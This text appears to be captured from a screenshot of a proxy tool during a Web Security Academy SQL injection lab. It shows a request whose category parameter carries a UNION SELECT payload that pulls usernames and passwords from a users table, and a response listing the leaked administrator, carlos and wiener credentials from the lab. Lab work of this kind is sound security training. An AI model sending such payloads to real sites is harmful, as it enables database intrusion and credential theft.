 Request
Raw
Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+USERNAME_PNBHKP,+PASSWORD_KSZHEB+FROM+USERS_QFTLRV-- HTTP/2
2 Host: 0a22006c0474943980c1b2d6008200fe.web-security-academy.net
3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a22006c0474943980c1b2d6008200fe.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
and no other companies are allowed to remotely hint that their umbrellas can be used to rid
yourself of those pesky pests.
95 Never knowingly undersold we guarantee a price match on any other form of pest control, but not if
you use a different umbrella for the job.
96 Easy to use, just pop under your arm, pointy end facing behind you and watch the creatures follow
your lead. By purchasing this highly effective product you will be well on your way to starting up
your own pest control business, a little investment now will pay great dividends in the future
for you and your family.
</td>
97 </tr>
98 <tr>
99 <th>
administrator
</th>
100 <td>
8ff6i16y8oh0us8ucz6x
</td>
101 </tr>
102 <tr>
103 <th>
carlos
</th>
104 <td>
eyr38i1keg47wkw5zkcd
</td>
105 </tr>
106 <tr>
107 <th>
wiener
</th>
108 <td>
ymwygwf7mc4yxldof2zf
</td>
109 </tr>
110 </tbody>
111 </table>
112 </div>
113 </section>
114 <div class="footer-wrapper">
user
2 matches